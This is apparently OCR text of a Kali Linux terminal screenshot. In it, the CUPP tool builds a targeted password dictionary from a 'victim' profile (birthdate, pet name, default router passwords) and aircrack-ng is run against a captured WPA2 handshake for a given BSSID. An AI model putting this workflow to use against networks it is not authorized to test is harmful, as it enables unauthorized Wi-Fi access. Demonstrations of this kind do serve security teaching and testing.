 Applications Places Terminal Wed 02:55 1
root@kali: ~
File Edit View Search Terminal Help
> Child's birthdate (DDMMYYYY): 987654321
WPA2.cap
[-] You must enter 8 digits for birthday!
> Child's birthdate (DDMMYYYY): 98765432
> Pet's name: dsa
> Company name: skjdha
> Do you want to add some key words about the victim? Y/[N]: Y
> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces
will be removed: admin,admin@123,Cisco,Cisco@123,admin@!@#,!@#$%^, CS12345!
> Do you want to add special chars at the end of words? Y/[N]: Y
> Do you want to add some random numbers at the end of words? Y/[N]:y
> Leet mode? (i.e. leet = 1337) Y/[N]: Y
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to albert.txt, counting 27694 words.
[+] Now load your pistolero with albert.txt and shoot! Good luck!
root@kali:~/Desktop/cupp# cd
root@kali:~# aircrack-ng -a2 -b d4:6e:0e:b3:88:2d -w /root/Desktop/cupp/albert.t
xt '/root/Desktop/WPA2.cap'